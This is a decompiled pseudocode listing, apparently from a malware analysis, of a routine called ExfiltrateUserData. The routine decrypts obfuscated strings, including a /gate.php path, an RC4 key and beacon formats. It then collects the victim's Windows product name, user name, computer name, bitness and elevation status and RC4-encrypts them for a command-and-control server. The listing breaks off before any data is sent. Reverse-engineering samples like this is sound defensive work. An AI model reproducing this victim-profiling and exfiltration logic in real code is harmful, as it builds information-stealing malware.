 2 void __stdcall ExfiltrateUserData()
3 {
4 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
5
6 version = AllocateDataWrapper(2 * dword_B611A4 + 2);
7 DecryptData(version, off_B611A0, *(&off_B611A0 + 1), *(&off_B611A0 + 2), *(&off_B611A0 + 3));// 1.2.0
8 traffic_doc = AllocateDataWrapper(2 * dword_B61144 + 2);
9 DecryptData(traffic_doc, off_B61140, *(&off_B61140 + 1), *(&off_B61140 + 2), *(&off_B61140 + 3));// traffic_doc
10 gate_php = AllocateDataWrapper(2 * dword_B61064 + 2);
11 DecryptData(gate_php, off_B61060, *(&off_B61060 + 1), *(&off_B61060 + 2), *(&off_B61060 + 3));// /gate.php
12 keyRC4Value = AllocateDataWrapper(2 * dword_B61274 + 2);
13 DecryptData(keyRC4Value, off_B61270, *(&off_B61270 + 1), *(&off_B61270 + 2), *(&off_B61270 + 3));// 7ucll6md6L5soNTsUxjD
14 userAgent = AllocateDataWrapper(2 * dword_B61284 + 2);
15 DecryptData(userAgent, off_B61280, *(&off_B61280 + 1), *(&off_B61280 + 2), *(&off_B61280 + 3));// 8ha3EI3rmaMcYd1rWsdA
16 format = AllocateDataWrapper(2 * dword_B61254 + 2);
17 DecryptData(format, off_B61250, *(&off_B61250 + 1), *(&off_B61250 + 2), *(&off_B61250 + 3));// %s?type=%s&uid=%s
18 update = AllocateDataWrapper(2 * dword_B61034 + 2);
19 DecryptData(update, off_B61030, *(&off_B61030 + 1), *(&off_B61030 + 2), *(&off_B61030 + 3));// update
20 POST = AllocateDataWrapper(2 * dword_B611C4 + 2);
21 DecryptData(POST, off_B611C0, *(&off_B611C0 + 1), *(&off_B611C0 + 2), *(&off_B611C0 + 3));// POST
22 http_1_1 = AllocateDataWrapper(2 * dword_B61164 + 2);
23 DecryptData(http_1_1, off_B61160, *(&off_B61160 + 1), *(&off_B61160 + 2), *(&off_B61160 + 3));// HTTP/1.1
24 format_2 = AllocateDataWrapper(2 * dword_B610B4 + 2);
25 DecryptData(format_2, off_B610B0, *(&off_B610B0 + 1), *(&off_B610B0 + 2), *(&off_B610B0 + 3));// %s|%s|%s|%s|%s|%s|%s
26 x86 = AllocateDataWrapper(2 * dword_B61024 + 2);
27 DecryptData(x86, off_B61020, *(&off_B61020 + 1), *(&off_B61020 + 2), *(&off_B61020 + 3));// 32bit
28 x64 = AllocateDataWrapper(2 * dword_B61204 + 2);
29 DecryptData(x64, off_B61200, *(&off_B61200 + 1), *(&off_B61200 + 2), *(&off_B61200 + 3));// 64bit
30 infectionStamp = AllocateDataWrapper(72);
31 GenerateInfectionStamp(infectionStamp);
32 hUser32_1 = CustomGetModuleHandle(User32);
33 pwsprintfW_1 = CustomGetProcAddress(hUser32_1, wsprintfW);
34 pwsprintfW_1(request, format, gate_php, update, infectionStamp);
35 v4 = StrWLen(infectionStamp);
36 SecureFreeDataWrapper(v5, 2 * v4 + 2);
37 windowProductKey = AllocateDataWrapper(522);
38 GetWindowProductName(windowProductKey);
39 v46 = 256;
40 hAdvapi32 = CustomGetModuleHandle(Advapi32);
41 pGetUserNameW = CustomGetProcAddress(hAdvapi32, GetUserNameW);
42 pGetUserNameW(userName, &v46);
43 v45 = 260;
44 hKernel32 = CustomGetModuleHandle(Kernel32);
45 pGetComputerNameW = CustomGetProcAddress(hKernel32, GetComputerNameW);
46 pGetComputerNameW(computerName, &v45);
47 isWowProcess = IsWow64CurrProcess();
48 processBitnes = x86;
49 if ( isWowProcess )
50 processBitnes = x64;
51 isElevated = CheckIfElevated();
52 elevationStatus = a1;
53 if ( !isElevated )
54 elevationStatus = a0;
55 hUser32_2 = CustomGetModuleHandle(User32);
56 pwsprintfW_2 = CustomGetProcAddress(hUser32_2, wsprintfW);
57 pwsprintfW_2(
58 v39,
59 format_2,
60 traffic_doc,
61 windowProductKey,
62 processBitnes,
63 computerName,
64 userName,
65 elevationStatus,
66 version);
67 v17 = WideCharToMultiByteWrapper(v39);
68 v18 = WideCharToMultiByteWrapper(keyRC4Value);
69 v39[0] = StrLen(v18);
70 v19 = StrLen(v17);
71 v57 = CipherRC4(v20, v18, v19, v39[0]);
72 v44 = StrLen(v17);
73 v21 = StrLen(v18);
74 SecureFreeDataWrapper(v22, v21);
75 v23 = v57;
76 sendDataLen = 0;
77 v39[0] = &sendDataLen;
78 hCrytp32_1 = CustomGetModuleHandle(Crypt32);
79 pCryptBinaryToStringA_1 = CustomGetProcAddress(hCrytp32_1, CryptBinaryToStringA);